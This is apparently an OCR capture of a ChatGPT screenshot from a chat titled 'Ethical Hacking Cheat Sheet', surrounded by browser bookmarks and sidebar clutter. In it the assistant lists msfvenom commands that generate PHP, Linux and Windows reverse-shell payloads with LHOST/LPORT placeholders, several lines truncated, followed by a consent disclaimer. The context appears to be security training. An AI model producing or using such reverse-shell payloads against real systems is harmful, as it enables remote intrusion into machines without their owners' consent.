 Ethical Hacking Cheat Sheet.
chat.openai.com/chat
Update
AO setups
D3 Builds
MTG Decks
www.harald-nyborg...
Guitar Chord Finder...
Vegetarisk paprikag...
What are the name...
Selvbetjening
Vintage events and...
elcinema.comMovi...
PhotoScissors | Onli...
Control Decks
OS Decks
TryHackMe
Grim Dawn | Forgot...
Warlord, Level 100 (...
Physical Eye of Rec...
Send oplysninger til...
»
Other bookmarks
New chat
Ethical Hacking Cheat S
Creating a Card Game.
ISO 27002 Control Game.
Valg af foranstaltning.
Pick Correct Controls ISO
Clear conversations
Upgrade to Plus NEW
Dark mode
Improve ChatGPT
Updates & FAQ
Log out
php Copy code
msfvenom -p php/meterpreter_reverse_tcp LHOST=<your IP> LPORT=<your port> -f raw -o
6. Generate a payload with encoded shellcode:
bash Copy code
msfvenom -p linux/x86/shell/reverse_tcp LHOST=<your IP> LPORT=<your port> -e x86/sh
7. Generate a Windows executable payload with a reverse shell and custom bad characters:
bash Copy code
msfvenom -p windows/shell_reverse_tcp LHOST=<your IP> LPORT=<your port> -b '\x00' -
These are just a few examples of how to use msfvenom to generate different types of
payloads. The exact syntax will depend on the specific payload and options you want to use.
It is important to use these payloads responsibly and with the explicit consent of the
targeted entity.
Regenerate response
ChatGPT Feb 13 Version. Free Research Preview. Our goal is to make AI systems more natural and safe to interact with. Your feedback will help us improve.
40°F
Skyet
Search